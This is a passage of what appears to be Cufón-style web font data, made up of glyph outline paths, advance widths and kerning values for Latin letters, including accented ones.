,31,5,53,3v7,0,11,3,11,8xm34,-30v35,-12,51,-111,12,-138v-19,7,-46,118,-12,138xm50,-229v8,-10,56,-57,69,-41v-3,13,-50,43,-60,48v-5,0,-9,-4,-9,-7","w":93},{"d":"165,-255v0,28,-49,80,-78,96v40,-2,76,-6,78,45v1,31,-46,89,-85,104r-9,82v-2,9,-6,10,-13,10v-5,0,-6,-6,-6,-15v0,-7,6,-45,10,-71v-23,6,-61,-2,-61,-21v8,-19,22,6,36,6v10,0,19,-1,27,-4v1,-18,2,-47,16,-49v15,1,4,25,4,39v36,-18,66,-68,62,-78v11,-44,-65,-32,-88,-25v-18,-6,-13,-17,6,-27v8,-1,90,-71,80,-83v-38,-9,-85,18,-115,26v-4,0,-10,-2,-10,-10v10,-22,105,-36,121,-36v10,0,25,0,25,11","w":160},{"d":"166,-112v-6,5,-86,111,-129,106v-35,-4,-36,-93,-22,-128v24,-58,62,-132,153,-133v9,0,25,9,25,18v0,3,0,12,-9,12v-5,0,-6,-14,-16,-14v-38,-1,-53,14,-72,26v-36,23,-73,98,-72,155v0,23,6,48,16,48v47,0,107,-92,125,-117v-16,-3,-89,10,-79,-11v19,-19,56,-2,89,-6v5,-10,17,-11,22,1v8,2,32,-4,28,11v-3,12,-20,7,-33,8v-8,19,-31,146,-26,164v0,7,-6,10,-12,9v-19,-21,9,-118,12,-149xm177,-333v-6,9,-25,55,-31,54v-9,-3,-39,-38,-54,-47v-7,-5,-7,-9,-5,-12v12,-8,25,14,30,16v12,11,19,16,26,22v5,-9,17,-35,23,-39v5,-2,12,1,11,6","w":219},{"d":"55,-314r-24,300v-1,10,-5,12,-9,12v-6,0,-11,-6,-9,-17v10,-54,19,-201,25,-295v1,-11,18,-11,17,0","w":59},{"d":"27,-243v10,73,9,167,32,226v23,-82,21,-156,63,-240v4,-8,9,-15,15,-13v11,5,8,14,0,29v-33,68,-42,149,-61,236v-6,26,-28,14,-34,-3v-26,-77,-20,-154,-35,-245v-1,-9,-2,-24,7,-23v12,1,11,18,13,33","w":144},{"d":"155,-251r-21,198v-1,90,-120,48,-144,31v5,-20,38,8,73,8v31,0,50,3,56,-46v6,-50,14,-101,12,-150v-15,35,-36,78,-56,111v-9,15,-21,30,-35,30v-17,0,-19,-25,-19,-85v0,-13,6,-61,13,-100v1,-9,5,-16,13,-15v18,17,-7,70,-7,106v0,31,-2,70,5,71v32,-30,71,-111,86,-163v3,-12,5,-16,14,-16v7,0,10,12,10,20xm125,-330v21,1,13,32,2,36v-19,-1,-12,-29,-2,-36xm75,-312v2,14,-19,28,-21,6v-5,-22,21,-33,21,-6"},{"d":"22,-7v-21,-2,-11,-30,-11,-56v0,-43,8,-88,19,-126v3,-12,17,-15,17,2v-5,20,-26,136,-18,156v15,-10,65,-115,77,-150v4,-12,23,-10,20,4v-9,50,-20,102,-20,159v0,8,4,20,-7,19v-13,-1,-12,-15,-8,-57v3,-36,6,-48,8,-69v-21,28,-36,102,-77,118xm107,-229v14,-2,39,-5,27,16v-31,-2,-73,2,-106,2v0,-4,0,-7,2,-16v23,-1,73,-2,77,-2","w":124},{"d":"73,-168v20,2,76,-17,92,-7v-10,24,-60,15,-93,24v-4,50,-16,111,-32,148v49,-6,77,-11,117,-11v19,0,30,0,30,9v0,6,-4,6,-26,6v-64,0,-139,21,-151,21v-19,0,-19,-4,-19,-9v0,-9,29,-10,31,-15v12,-19,30,-107,32,-147v-20,2,-42,4,-57,4v-5,0,-13,-1,-13,-7v6,-19,49,-7,70,-15v2,-5,4,-31,9,-52v12,-47,46,-68,85,-68v28,0,54,9,60,27v0,4,-3,7,-7,7v-13,-4,-25,-13,-52,-16v-51,-5,-73,50,-76,101","w":177},{"d":"41,-40v17,2,21,36,0,34v-15,-1,-14,-32,0,-34","w":93},{"d":"5,-151v-5,-65,99,-98,146,-112v5,0,8,1,9,5v4,0,13,1,13,7v0,9,-9,9,-14,10v1,58,-10,160,-14,214v-1,14,3,27,-10,27v-25,-19,0,-77,0,-114v-34,38,-85,95,-134,115v-6,0,-11,-3,-11,-10v0,-6,47,-31,73,-55v15,-14,41,-41,55,-58v-36,10,-108,32,-113,-29xm139,-240v-40,6,-123,51,-114,85v0,18,5,27,31,28v26,1,79,-19,79,-20v1,-6,6,-75,4,-93","w":163},{"d":"89,-250r102,-3v11,3,6,14,-2,17v-53,53,-120,160,-171,227v20,-4,35,0,65,0v26,0,83,-13,88,-13v5,0,7,2,7,6v0,5,-11,10,-19,12v-37,19,-118,3,-155,16v-9,0,-8,-10,-8,-16v0,-11,17,-25,28,-40v29,-39,39,-57,65,-93v31,-44,48,-60,75,-98r-120,1v-17,3,-16,-17,-4,-18v17,-1,33,2,49,2xm154,-325v-6,9,-25,55,-31,54v-10,-3,-38,-38,-54,-47v-7,-4,-7,-9,-5,-12v12,-8,25,14,30,16v12,11,19,16,26,22v6,-9,17,-36,23,-40v5,-2,12,2,11,7","w":171},{"d":"151,-207r-115,195v0,9,-2,18,-11,18v-8,0,-8,-5,-8,-21v-1,-80,13,-183,23,-236v-2,-18,18,-28,20,-9r-19,139v-1,21,-4,58,-5,77r85,-143v9,-16,23,-49,35,-68v1,-15,8,-16,14,-15v5,2,6,11,5,25v-5,50,-10,71,-13,128v-3,47,-12,94,2,112v-1,6,-4,11,-8,11v-41,-25,1,-153,-5,-213xm67,-326v8,4,54,38,59,48v0,3,-1,7,-6,7v-11,-4,-56,-38,-61,-48v-1,-4,4,-7,8,-7","w":174},{"d":"151,-207r-115,195v0,9,-2,18,-11,18v-8,0,-8,-5,-8,-21v-1,-80,13,-183,23,-236v-2,-18,18,-28,20,-9r-19,139v-1,21,-4,58,-5,77r85,-143v9,-16,23,-49,35,-68v1,-15,8,-16,14,-15v5,2,6,11,5,25v-5,50,-10,71,-13,128v-3,47,-12,94,2,112v-1,6,-4,11,-8,11v-41,-25,1,-153,-5,-213xm143,-323v21,1,14,31,2,35v-18,-1,-12,-28,-2,-35xm93,-306v2,14,-19,28,-21,6v-4,-20,21,-33,21,-6","w":174},{"d":"151,-207r-115,195v0,9,-2,18,-11,18v-8,0,-8,-5,-8,-21v-1,-80,13,-183,23,-236v-2,-18,18,-28,20,-9r-19,139v-1,21,-4,58,-5,77r85,-143v9,-16,23,-49,35,-68v1,-15,8,-16,14,-15v5,2,6,11,5,25v-5,50,-10,71,-13,128v-3,47,-12,94,2,112v-1,6,-4,11,-8,11v-41,-25,1,-153,-5,-213xm143,-301v14,-2,39,-5,27,16v-31,-2,-73,2,-106,2v0,-4,0,-7,2,-16v23,-1,73,-2,77,-2","w":174},{"d":"91,-245v3,34,-2,56,-9,105v16,2,55,-11,41,15v-11,-1,-25,1,-42,1v-4,39,-4,89,-4,123v1,13,-23,15,-22,2r7,-124v-14,1,-29,1,-44,1v0,-4,-1,-8,1,-17r44,-1v6,-62,16,-58,5,-104v-20,1,-63,5,-90,5v-7,0,-13,0,-13,-9v10,-15,77,-11,102,-16v2,-14,17,-15,24,0v13,0,73,-6,100,-6v8,0,16,2,16,8v0,10,-3,11,-20,11v-32,1,-90,6,-96,6","w":142,"k":{"\u00ff":23,"x":18,"v":16,"q":16,"p":25,"m":21,"e":18,"a":30,"\u00e6":30,"\u0105":30,"c":21,"\u00e7":21,"\u0107":21,"\u0109":21,"\u010b":21,"\u010d":21,"d":23,"\u010f":23,"\u0111":23,"n":21,"\u00f1":21,"\u0144":21,"\u0146":21,"\u0148":21,"\u014b":21,"o":23,"\u00f8":23,"\u0153":23,"r":18,"\u0155":18,"\u0157":18,"\u0159":18,"u":16,"\u0173":16,"w":16,"y":23,"\u00fd":23,"z":23,"\u017a":23,"\u017c":23,"\u017e":23,"\u00e0":-5,"\u00e1":-5,"\u00e2":-5,"\u00e3":-5,"\u00e4":-5,"\u00e5":-5,"\u0101":-5,"\u0103":-5,"\u00e8":-25,"\u00e9":-25,"\u00ea":-25,"\u00eb":-25,"\u0113":-25,"\u0117":-25,"\u011b":-25,"\u00ec":-43,"\u00ef":-43,"\u0129":-43,"\u012b":-43,"\u012d":-43,"\u00f2":-29,"\u00f3":-29,"\u00f4":-29,"\u00f5":-29,"\u00f6":-29,"\u014d":-29,"\u014f":-29,"\u0151":-29,"\u00f9":-29,"\u00fa":-29,"\u00fb":-29,"\u00fc":-29,"\u0169":-29,"\u016b":-29,"\u016d":-29,"\u016f":-29,"\u0171":-29}},{"d":"103,-306v-7,37,-36,118,-36,187v0,10,-5,16,-9,16v-17,-11,-5,-58,-4,-82v1,-40,23,-97,30,-128v2,-8,4,-11,8,-11v7,0,11,7,11,18xm46,-57v22,1,1,24,2,39v0,6,-2,17,-12,17v-14,0,-15,-4,-15,-18v0,-17,21,-37,25,-38","w":102},{"d":"55,1v-5,-79,26,-182,13,-245v-20,1,-63,5,-90,5v-7,0,-13,0,-13,-9v10,-15,77,-11,102,-16v2,-14,17,-15,24,0v13,0,73,-6,100,-6v8,0,16,2,16,8v0,10,-3,11,-20,11v-32,1,-90,6,-96,6v3,68,-20,163,-14,244v1,13,-21,15,-22,2","w":142,"k":{"\u00ff":23,"x":18,"v":16,"q":16,"p":25,"m":21,"e":18,"a":30,"\u00e6":30,"\u0105":30,"c":21,"\u00e7":21,"\u0107":21,"\u0109":21,"\u010b":21,"\u010d":21,"d":23,"\u010f":23,"\u0111":23,"n":21,"\u00f1":21,"\u0144":21,"\u0146":21,"\u0148":21,"\u014b":21,"o":23,"\u00f8":23,"\u0153":23,"r":18,"\u0155":18,"\u0157":18,"\u0159":18,"u":16,"\u0173":16,"w":16,"y":23,"\u00fd":23,"z":23,"\u017a":23,"\u017c":23,"\u017e":23,"\u00e0":-5,"\u00e1":-5,"\u00e2":-5,"\u00e3":-5,"\u00e4":-5,"\u00e5":-5,"\u0101":-5,"\u0103":-5,"\u00e8":-25,"\u00e9":-25,"\u00ea":-25,"\u00eb":-25,"\u0113":-25,"\u0117":-25,"\u011b":-25,"\u00ec":-43,"\u00ef":-43,"\u0129":-43,"\u012b":-43,"\u012d":-43,"\u00f2":-29,"\u00f3":-29,"\u00f4":-29,"\u00f5":-29,"\u00f6":-29,"\u014d":-29,"\u014f":-29,"\u0151":-29,"\u00f9":-29,"\u00fa":-29,"\u00fb":-29,"\u00fc":-29,"\u0169":-29,"\u016b":-29,"\u016d":-29,"\u016f":-29,"\u0171":-29}},{"d":"46,-188r-16,163v-1,13,-6,21,-14,21v-3,0,-5,-1,-3,-23r13,-144v2,-14,1,-31,11,-31v6,0,9,4,9,14xm63,-269v20,0,14,31,3,35v-18,-1,-12,-28,-3,-35xm13,-252v2,15,-18,27,-20,6v-4,-20,20,-32,20,-6","w":56},{"d":"41,-194v16,16,69,-2,91,-4v4,0,13,-2,13,8v-6,22,-59,14,-76,21v17,33,11,108,-12,134v-5,9,-17,35,-35,35v-12,0,-12,-18,-13,-31v-2,-31,9,-111,12,-134v-11,-10,-9,-21,2,-27r19,-120v1,-6,4,-12,12,-11v10,1,3,19,1,28v-5,26,-13,80,-14,101xm37,-164v0,17,-16,115,-9,138v4,0,11,-10,14,-18v17,-26,34,-78,9,-119v-4,-3,-10,-3,-14,-1","w":90},{"d":"69,-188v-11,82,-13,205,-48,265v-13,22,-37,57,-89,57v-22,0,-38,-5,-52,-11v-5,-2,-7,-6,-5,-12v21,-8,27,9,62,7v68,-5,85,-87,93,-131v3,-22,20,-152,20,-175v0,-4,2,-15,9,-15v8,0,10,9,10,15xm72,-280v5,0,24,46,31,54v-9,14,-17,3,-25,-14v-4,-10,-7,-11,-10,-19v-10,7,-47,41,-53,47v-4,3,-9,5,-13,0v1,-15,20,-22,34,-36v12,-12,31,-32,36,-32","w":87},{"d":"138,23v-27,-14,-20,-106,-26,-131v-27,3,-47,8,-59,13r-25,78v-2,16,-16,36,-23,17r30,-89v-11,3,-19,9,-22,-5v0,-13,21,-9,29,-15v19,-51,29,-106,57,-152v9,-16,33,-24,33,3r-2,131v8,1,15,-3,15,8v0,6,-10,6,-15,9v-1,28,11,87,15,120v0,6,-1,12,-7,13xm112,-124v2,-18,8,-112,-2,-121v-21,26,-37,90,-48,130v21,-3,35,-8,50,-9","w":164},{"d":"46,-188r-16,163v-1,13,-6,21,-14,21v-3,0,-5,-1,-3,-23r13,-144v2,-14,1,-31,11,-31v6,0,9,4,9,14xm3,-285v9,4,55,38,60,48v0,3,-1,7,-6,7v-11,-4,-57,-38,-62,-48v-1,-4,4,-7,8,-7","w":56},{"d":"192,-152v-9,22,-8,61,-11,84v15,2,41,-13,46,4v-5,13,-30,8,-47,12r-2,37v-1,10,3,33,-9,33v-17,-8,0,-46,-4,-70r-75,5v-5,0,-11,-3,-11,-10v27,-36,56,-52,88,-90v4,-8,21,-21,25,-5xm167,-68v1,-25,5,-47,8,-70r-80,78xm165,-297v-48,84,-91,215,-139,311v-5,9,-8,17,-13,15v-7,-22,10,-39,17,-58v21,-57,30,-86,54,-139v24,-52,35,-85,68,-140v4,-6,8,-11,14,-8v5,4,3,11,-1,19xm24,-142r11,-124v-3,-13,15,-16,16,-4r-12,132v0,5,0,13,-8,13v-7,0,-7,-9,-7,-17","w":228},{"d":"42,-152v-2,-8,9,-16,15,-12v24,-27,48,-48,73,-73v8,-7,20,-19,26,-14v-7,32,-71,76,-92,100v12,29,56,102,84,128v5,4,21,14,13,20v-9,7,-19,-1,-25,-8v-35,-35,-61,-80,-86,-127r-22,23v-3,29,-2,75,-2,98v0,8,-1,16,-10,16v-16,-15,0,-83,-5,-95r9,-155v1,-8,2,-14,8,-14v8,0,9,11,9,17v-1,26,-7,89,-9,108v5,-4,9,-9,14,-12","w":156},{"d":"108,-323v30,107,36,202,-14,288v-20,34,-42,67,-67,90v-12,11,-23,6,-10,-10v30,-33,106,-128,96,-233v-7,-71,-12,-92,-25,-134v-10,-15,-12,-19,-4,-22v10,-4,20,8,24,21","w":195},{"d":"45,-148v28,-19,98,-70,98,-100v0,-9,-15,-8,-29,-8v-24,0,-50,4,-64,8xm42,-97v27,2,69,-13,86,3v-2,15,-37,10,-56,12v-5,0,-10,1,-31,2v-1,23,-2,51,-3,66v-1,10,2,21,-10,21v-8,0,-9,-4,-9,-17r4,-70v-21,3,-26,-12,-5,-15v9,-1,4,-15,6,-23v-7,2,-17,2,-17,-4v0,-8,10,-11,17,-17v5,-24,5,-72,8,-106v-14,10,-45,-4,-20,-13v29,-10,78,-14,105,-14v37,0,46,13,46,24v0,31,-102,109,-119,119v0,0,-2,15,-2,32","w":139},{"d":"132,-126v13,22,73,92,87,113v-5,18,-17,5,-27,-7v-28,-29,-49,-61,-74,-92r0,79v-1,21,-1,31,-11,31v-17,-7,-6,-41,-6,-64v0,-17,1,-42,1,-47r-50,56v-15,12,-42,73,-55,50v0,-5,2,-10,5,-17r92,-105v-18,-27,-64,-97,-68,-127v-2,-13,15,-10,16,-1v14,28,37,76,64,111r15,-110v0,-17,22,-21,19,-2r-16,113r90,-104v6,-9,19,-20,22,-4v-28,46,-72,84,-104,127xm158,-324v20,0,14,31,3,35v-18,-1,-12,-28,-3,-35xm108,-306v2,15,-18,26,-20,5v-4,-21,21,-32,20,-5","w":227},{"d":"49,-300v17,4,9,61,-7,62v-15,-5,-6,-57,7,-62xm46,-188r-16,163v-1,13,-6,21,-14,21v-3,0,-5,-1,-3,-23r13,-144v2,-14,1,-31,11,-31v6,0,9,4,9,14","w":56},{"d":"29,-18v35,-8,55,-63,20,-95v-5,1,-11,2,-15,0v0,7,-3,11,-7,48v-4,33,-4,46,2,47xm37,-140v27,15,66,-27,89,-39v-3,-20,18,-26,17,-4v-2,39,-6,57,-11,94v-5,38,6,81,-19,90v-3,0,-5,-1,-3,-23r13,-136v-18,12,-42,27,-58,35v19,22,27,79,1,99v-13,16,-26,28,-44,28v-31,-9,-7,-102,-4,-118v-11,-10,-9,-21,2,-27v2,-12,7,-31,10,-48v1,-6,3,-12,12,-11v15,9,-6,46,-5,60xm77,-221v3,-11,53,-42,60,-47v4,0,9,2,9,6v-3,13,-50,43,-60,48v-5,0,-9,-4,-9,-7","w":147},{"d":"138,23v-27,-14,-20,-106,-26,-131v-27,3,-47,8,-59,13r-25,78v-2,16,-16,36,-23,17r30,-89v-11,3,-19,9,-22,-5v0,-13,21,-9,29,-15v19,-51,29,-106,57,-152v9,-16,33,-24,33,3r-2,131v8,1,15,-3,15,8v0,6,-10,6,-15,9v-1,28,11,87,15,120v0,6,-1,12,-7,13xm112,-124v2,-18,8,-112,-2,-121v-21,26,-37,90,-48,130v21,-3,35,-8,50,-9xm150,-323v14,-2,39,-5,26,16v-30,-2,-72,2,-105,2v0,-4,0,-7,2,-16v23,-1,73,-2,77,-2","w":164},{"d":"22,-7v-21,-2,-11,-30,-11,-56v0,-43,8,-88,19,-126v3,-12,17,-15,17,2v-5,20,-26,136,-18,156v15,-10,65,-115,77,-150v4,-12,23,-10,20,4v-9,50,-20,102,-20,159v0,8,4,20,-7,19v-13,-1,-12,-15,-8,-57v3,-36,6,-48,8,-69v-21,28,-36,102,-77,118xm112,-265v21,1,14,31,2,35v-18,-1,-12,-28,-2,-35xm62,-247v2,14,-19,26,-21,5v-4,-21,22,-32,21,-5","w":124},{"d":"66,-201v28,1,67,35,52,80v-18,2,-78,9,-91,15v-1,3,-1,15,-1,24v0,3,0,60,30,60v23,0,61,-45,84,-43v4,6,-10,13,-15,17v-24,19,-51,42,-72,42v-43,-9,-45,-53,-45,-98v-9,-3,-20,4,-21,-10v0,-14,14,-8,25,-9v6,-17,31,-78,54,-78xm102,-136v8,-21,-9,-48,-31,-48v-12,0,-37,44,-41,59xm101,-268v21,1,14,31,2,35v-18,-1,-12,-28,-2,-35xm51,-250v2,14,-19,26,-21,6v-4,-21,21,-34,21,-6","w":122},{"d":"22,-7v-21,-2,-11,-30,-11,-56v0,-43,8,-88,19,-126v3,-12,17,-15,17,2v-5,20,-26,136,-18,156v15,-10,65,-115,77,-150v4,-12,23,-10,20,4v-9,50,-20,102,-20,159v0,8,4,20,-7,19v-13,-1,-12,-15,-8,-57v3,-36,6,-48,8,-69v-21,28,-36,102,-77,118xm66,-221v3,-12,52,-43,60,-47v4,0,8,2,8,6v-4,13,-50,42,-60,47v-5,0,-8,-3,-8,-6","w":122},{"d":"166,-112v-6,5,-86,111,-129,106v-35,-4,-36,-93,-22,-128v24,-58,62,-132,153,-133v9,0,25,9,25,18v0,3,0,12,-9,12v-5,0,-6,-14,-16,-14v-38,-1,-53,14,-72,26v-36,23,-73,98,-72,155v0,23,6,48,16,48v47,0,107,-92,125,-117v-16,-3,-89,10,-79,-11v19,-19,56,-2,89,-6v5,-10,17,-11,22,1v8,2,32,-4,28,11v-3,12,-20,7,-33,8v-8,19,-31,146,-26,164v0,7,-6,10,-12,9v-19,-21,9,-118,12,-149","w":219},{"d":"53,-20v0,-38,9,-140,10,-163v-20,-4,-60,7,-60,-15v8,-16,51,2,62,-4r7,-80v-1,-21,20,-19,19,-2v-1,10,-12,63,-11,81v24,0,58,-18,75,-4v2,15,-26,11,-39,15v-14,4,-19,4,-36,7v0,4,-5,54,-7,89v-2,29,0,49,-2,75v0,8,1,20,-9,20v-10,0,-9,-11,-9,-19","w":126,"k":{"m":7}},{"d":"138,23v-28,-13,-19,-104,-26,-131v-26,3,-46,8,-58,13v-9,26,-18,50,-24,73v-4,15,-7,31,-19,30v-9,-1,-6,-16,-2,-24v9,-19,18,-52,26,-72v-10,3,-18,8,-22,-5v-1,-14,21,-10,29,-16v18,-51,28,-107,56,-153v10,-16,34,-24,34,4r-1,131v7,0,15,-3,15,8v0,6,-11,6,-16,9v0,19,7,70,12,96v4,17,8,35,-4,37xm111,-125v0,-20,6,-111,-1,-120v-21,26,-37,89,-48,129v21,-3,34,-8,49,-9","w":152},{"d":"28,-63v-4,21,6,59,-18,62v-8,-1,-6,-14,-5,-21r16,-155v0,-8,1,-20,9,-20v8,0,9,6,9,19v0,18,-3,43,-7,71v26,-24,57,-68,85,-84v5,0,8,3,7,8v-25,30,-59,58,-89,99v13,20,42,65,72,89v3,3,8,10,5,14v-4,4,-10,3,-14,0v-19,-13,-53,-58,-70,-82","w":108},{"d":"52,-182v17,0,56,-11,76,-14v1,-26,3,-55,6,-82v1,-13,19,-12,18,0r-25,299v-1,10,-5,13,-9,13v-6,0,-11,-7,-9,-18v3,-13,18,-144,18,-197v-21,5,-46,16,-78,15v-2,17,-5,63,-8,103v-4,49,-12,90,-20,136v-2,10,0,26,-12,25v-11,-1,-4,-18,-3,-27v13,-66,22,-167,27,-234v-20,3,-43,4,-61,4v-5,0,-12,1,-13,-7v6,-20,51,-7,74,-16v2,-5,7,-52,12,-73v14,-65,102,-89,144,-45v-3,27,-25,-5,-54,-5v-61,0,-80,65,-83,123","w":187},{"d":"169,-121v-3,10,-55,62,-55,74v-1,5,-7,6,-11,4v-7,-18,8,-25,24,-49v11,-16,13,-18,24,-28v-17,-19,-44,-47,-55,-66v-2,-12,9,-18,16,-4v9,19,52,59,57,69xm98,-119v3,5,-53,61,-57,74v-3,10,-11,13,-16,9v-7,-5,-3,-9,0,-13v17,-23,37,-48,56,-68r-52,-64v-4,-5,-8,-10,-2,-14v17,-4,26,27,39,37v5,6,17,20,23,29v4,-1,9,0,9,10","w":173},{"d":"205,-225r4,207v-1,8,-2,19,-12,16v-13,-23,-2,-159,-12,-213v-15,34,-48,142,-58,175v-4,14,0,26,-13,25v-12,-1,-13,-14,-14,-26v-7,-59,-23,-132,-33,-174v-10,45,-20,85,-26,108v-3,13,-14,64,-16,86v-2,25,-21,22,-18,0v3,-23,38,-192,48,-216v5,-12,4,-26,16,-26v15,0,13,17,14,30v4,57,23,112,29,173v13,-32,38,-118,54,-162v9,-24,13,-33,23,-33v11,0,14,12,14,30","w":229},{"d":"77,14v11,19,58,3,72,16v1,10,-9,10,-22,10v-16,0,-54,4,-65,-21v-14,-33,21,-142,-28,-153v0,-5,2,-11,3,-16v74,-5,9,-153,104,-144v29,-4,37,19,7,16v-10,-1,-29,-5,-43,13v-14,19,-4,78,-18,103v-6,10,-13,13,-31,21v16,6,16,13,17,18v8,35,-5,122,4,137","w":163},{"w":91},{"d":"136,-246v-33,68,-80,146,-92,216v-3,17,-10,22,-13,22v-6,-1,-10,-15,-10,-26v-3,-62,-5,-116,-9,-218v0,-10,-1,-24,9,-24v8,0,11,8,11,14r2,204v26,-69,59,-131,89,-195v2,-4,9,-7,13,-4v4,3,2,7,0,11","w":111,"k":{"\u0151":-25,"\u014f":-25,"\u014d":-25,"\u012d":-36,"\u012b":-36,"\u0129":-36,"\u0105":14,"\u0104":11,"\u0103":11,"\u0102":11,"\u0101":11,"\u0100":11,"\u00f6":-25,"\u00f5":-25,"\u00f4":-25,"\u00f3":-25,"\u00f2":-25,"\u00ef":-36,"\u00ec":-36,"\u00e6":14,"\u00e5":11,"\u00e4":11,"\u00e3":11,"\u00e2":11,"\u00e1":11,"\u00e0":11,"\u00c6":11,"\u00c5":11,"\u00c4":11,"\u00c3":11,"\u00c2":11,"\u00c1":11,"\u00c0":11,"a":14,"A":11,"q":11,"\u00e8":-11,"\u00e9":-11,"\u00ea":-11,"\u00eb":-11,"\u0113":-11,"\u0117":-11,"\u011b":-11,"\u00f9":-7,"\u00fa":-7,"\u00fb":-7,"\u00fc":-7,"\u0169":-7,"\u016b":-7,"\u016d":-7,"\u016f":-7,"\u0171":-7}},{"d":"4,-86v0,-31,14,-115,64,-110v11,-1,22,20,6,21v-6,22,-13,66,-16,94v-1,6,-4,10,-9,10v-17,-5,1,-39,0,-56v-10,14,-28,53,-36,53v-6,0,-9,0,-9,-12xm19,-101v13,-24,28,-46,37,-74v-27,11,-32,54,-37,74","w":74},{"d":"16,-222v9,-17,57,-38,73,-38v24,0,32,9,32,31v0,17,-19,46,-38,74v19,3,45,-10,51,6v-5,13,-41,8,-61,9r-11,19v19,2,50,-9,59,5v-5,16,-47,7,-69,11v-18,30,-33,53,-33,69v0,14,10,22,22,22v28,0,56,-50,69,-66v5,-1,6,2,7,5v-3,23,-45,80,-76,77v-57,-5,-37,-70,-8,-107v-10,-1,-32,1,-31,-8v3,-14,46,0,48,-18r5,-8v-18,2,-61,-4,-27,-15r36,-1v18,-28,41,-62,41,-71v0,-10,-2,-18,-13,-18v-29,-1,-64,34,-76,22","w":138},{"d":"118,-186v-7,18,-31,6,-53,11v27,18,25,161,-33,161v-28,0,-32,-38,-32,-66v0,-27,9,-95,54,-117v15,0,31,5,53,3v7,0,11,3,11,8xm34,-30v35,-12,51,-111,12,-138v-19,7,-46,118,-12,138","w":93},{"d":"68,-198v20,0,52,21,49,57v-4,37,-57,24,-89,36v-1,9,-1,16,-1,25v0,9,-3,60,26,60v20,0,38,-34,52,-46v3,0,8,4,8,6v-5,24,-41,56,-64,56v-41,-9,-39,-54,-39,-98v-4,0,-11,0,-11,-8v0,-8,7,-11,15,-11v7,-18,32,-77,54,-77xm32,-122v14,-10,76,4,70,-27v1,-19,-17,-32,-34,-32v-12,0,-32,44,-36,59xm98,-267v20,0,14,32,3,36v-18,-1,-12,-29,-3,-36xm48,-249v2,14,-18,28,-20,6v-4,-21,20,-34,20,-6xm57,-275v3,-12,52,-43,60,-47v4,0,8,2,8,6v-4,13,-50,42,-60,47v-5,0,-8,-3,-8,-6","w":110},{"d":"69,-257v0,14,-10,93,-13,135v-2,29,-5,73,-4,103v0,15,-2,19,-9,19v-10,-2,-7,-15,-7,-24v2,-36,3,-85,6,-123v3,-31,10,-82,10,-109v0,-15,17,-16,17,-1xm52,-331v16,5,6,61,-7,62v-15,-5,-6,-57,7,-62xm84,-331v18,4,6,61,-7,62v-15,-5,-6,-57,7,-62","w":83},{"d":"28,-226v25,25,-14,92,-2,140v0,5,-1,13,-9,13v-7,0,-7,-10,-7,-18r12,-123v0,-6,0,-12,6,-12","w":43},{"d":"207,-256v0,14,-10,94,-13,136v-2,29,-4,72,-4,102v0,16,-2,23,-9,23v-11,0,-11,-18,-10,-28r17,-232v-1,-17,19,-16,19,-1xm168,-125v6,50,-118,113,-153,123v-6,0,-19,2,-18,-10v0,-5,5,-10,12,-11v3,-50,14,-162,20,-226v-4,-14,15,-30,20,-14r-12,118v37,-9,124,-33,131,20xm29,-27v46,-21,111,-58,121,-95v0,-10,-20,-17,-47,-18v-26,-1,-66,18,-66,19","w":222},{"d":"118,30v-28,0,-65,2,-87,3v-7,0,-6,-18,1,-18v22,0,43,-2,67,-3v2,-41,1,-98,3,-138r8,-150v-19,0,-37,1,-56,2v-4,0,-6,-5,-6,-10v0,-5,2,-10,6,-10v24,-1,70,-7,76,0v1,25,-10,122,-10,170v0,60,0,109,-2,154","w":135},{"d":"118,-186v-7,18,-31,6,-53,11v27,18,25,161,-33,161v-28,0,-32,-38,-32,-66v0,-27,9,-95,54,-117v15,0,31,5,53,3v7,0,11,3,11,8xm34,-30v35,-12,51,-111,12,-138v-19,7,-46,118,-12,138xm86,-268v21,1,14,31,2,35v-18,-1,-12,-28,-2,-35xm36,-250v2,14,-19,26,-21,6v-5,-22,21,-33,21,-6","w":93},{"d":"36,-309v8,4,54,38,60,48v0,3,-1,7,-6,7v-11,-4,-56,-38,-62,-48v-1,-4,4,-7,8,-7","w":99},{"d":"27,-89v14,-35,49,-107,76,-119v25,6,12,68,11,85r-7,108v0,8,-6,12,-12,11v-5,-1,-7,-8,-7,-11v1,-29,15,-133,9,-161v-29,9,-66,119,-73,149v-5,21,-22,24,-20,2r17,-199v-12,1,-24,1,-36,1v0,-4,-1,-8,1,-17r36,-1v1,-14,2,-28,3,-39v1,-13,1,-43,14,-43v11,0,7,12,6,23r-7,58v19,4,65,-13,52,16r-53,1v-5,43,-9,109,-10,136","w":118},{"d":"134,-177v0,15,-20,101,-30,167v-7,47,-17,127,-17,131v-1,9,2,25,-10,25v-9,0,-8,-17,-7,-26v3,-54,33,-225,40,-264r-61,117v-6,9,-13,26,-25,26v-12,0,-10,-17,-9,-27r22,-152v0,-24,22,-15,20,-1r-25,150v27,-32,52,-90,68,-126v14,-30,15,-37,23,-37v6,0,11,6,11,17xm72,-229v7,-11,57,-59,69,-41v-4,13,-50,42,-60,48v-5,0,-9,-4,-9,-7","w":127},{"d":"50,-4v-31,0,-73,-66,-34,-91v9,-6,64,-15,75,-17v2,-24,5,-64,-26,-70v-19,-3,-37,35,-52,46v-3,0,-7,-3,-7,-5v4,-25,40,-59,63,-57v35,3,41,49,39,85v4,0,11,0,11,7v0,8,-7,10,-15,10v-7,25,-28,92,-54,92xm86,-95v-21,8,-69,-1,-69,35v0,18,16,39,33,39v15,0,32,-55,36,-74xm101,-256v20,0,14,31,3,35v-19,-1,-13,-28,-3,-35xm51,-239v2,14,-18,28,-20,6v-4,-21,20,-34,20,-6","w":115},{"d":"19,-57v-27,-20,-12,-95,-1,-129v4,-13,18,-13,17,2v-1,15,-23,81,-8,102v3,0,15,-6,29,-18v5,-29,-3,-53,12,-62v16,6,8,19,7,45v18,-17,32,-45,39,-67v3,-11,22,-11,20,4v-4,21,-19,125,-18,162v-1,9,3,19,-8,19v-21,-22,3,-93,-1,-131v-11,14,-22,27,-36,41v2,22,-10,82,-20,39v0,-3,1,-14,2,-25v-11,9,-27,18,-34,18","w":131},{"d":"106,-84v0,39,-19,60,-45,72r-7,58v-2,22,-3,27,-9,27v-6,0,-8,-6,-8,-15r5,-64v-18,5,-38,1,-43,-13v8,-19,27,14,45,-2v-3,-23,11,-47,20,-20v0,2,0,4,-1,9v17,-12,27,-26,27,-49v0,-26,-54,0,-60,-17v10,-29,59,-32,59,-69v0,-5,0,-13,-15,-13v-18,-5,-42,27,-48,29v-6,0,-9,0,-9,-8v0,-30,84,-56,89,-13v3,27,-26,51,-45,64v21,-4,44,5,45,24","w":106},{"d":"35,-257v43,-2,108,-23,159,-10v6,1,8,5,7,9v